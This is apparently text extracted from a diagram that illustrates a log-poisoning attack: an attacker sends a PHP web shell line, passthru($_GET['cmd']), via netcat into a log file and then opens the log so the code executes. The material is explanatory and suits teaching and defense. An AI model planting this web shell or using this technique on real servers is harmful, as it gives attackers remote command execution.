 Step 1
Attacker
<? php
passthru($_GET[‘cmd’]);
?>
Log File
Sends payload
through netcat
Step 2
Attacker navigates to log file
Step 3
Web Shell
The code is
executed once
the log file is
opened